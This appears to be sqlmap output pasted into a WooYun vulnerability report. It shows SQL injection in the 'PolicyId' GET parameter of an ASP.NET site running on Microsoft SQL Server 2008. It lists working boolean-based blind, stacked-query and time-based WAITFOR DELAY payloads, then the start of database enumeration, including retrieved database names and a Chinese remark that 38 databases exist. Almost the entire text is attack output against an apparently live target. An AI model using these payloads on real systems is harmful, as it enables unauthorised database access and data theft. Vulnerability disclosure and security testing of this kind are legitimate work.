 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: PolicyId (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: PolicyId=(SELECT (CASE WHEN (4949=4949) THEN 7 ELSE 4949*(SELECT 49
49 FROM master..sysdatabases) END))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PolicyId=7; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PolicyId=7 WAITFOR DELAY '0:0:5'--
---
[12:42:52] [INFO] testing Microsoft SQL Server
[12:42:52] [INFO] confirming Microsoft SQL Server
[12:42:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:42:52] [INFO] fetching database names
[12:42:52] [INFO] fetching number of databases
[12:42:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:42:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.

sqlmap got a 302 redirect to 'http:/ /GenericErrorPage.aspx
'. Do you want to follow? [Y/n] n
[12:42:54] [WARNING] reflective value(s)
38个库 我就不继续跑了...
38
[12:42:56] [INFO] retrieved: Baocai
[12:43:08] [INFO] retrieved: Bao
www.wooyun.org